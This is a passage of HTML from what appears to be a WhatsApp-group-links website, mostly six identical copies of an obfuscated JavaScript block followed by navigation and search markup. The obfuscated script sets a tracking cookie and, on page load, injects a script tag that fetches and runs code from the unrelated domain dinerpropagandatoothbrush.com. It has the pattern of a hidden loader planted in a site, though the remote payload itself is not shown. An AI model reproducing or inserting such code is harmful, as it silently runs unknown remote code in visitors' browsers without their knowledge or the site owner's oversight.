(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header-1" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
